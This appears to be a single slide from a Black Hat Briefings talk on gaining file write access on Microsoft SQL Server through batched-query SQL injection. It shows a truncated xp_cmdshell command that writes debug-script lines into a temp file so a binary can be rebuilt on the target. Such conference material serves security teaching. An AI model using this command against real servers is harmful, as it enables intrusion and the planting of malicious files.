 File write access on MS SQL Server

Via batched queries SQL injection technique:

• For each debug script:

EXEC master..xp_cmdshell '
echo n qqlbc >> C:\WINDOWS\Temp\zdfiq.scr &
echo rcx >> C:\WINDOWS\Temp\zdfiq.scr &
echo f000 >> C:\WINDOWS\Temp\zdfiq.scr &
echo f 0100 f000 00 >>
C:\WINDOWS\Temp\zdfiq.scr &
[…]'

29

Black Hat Briefings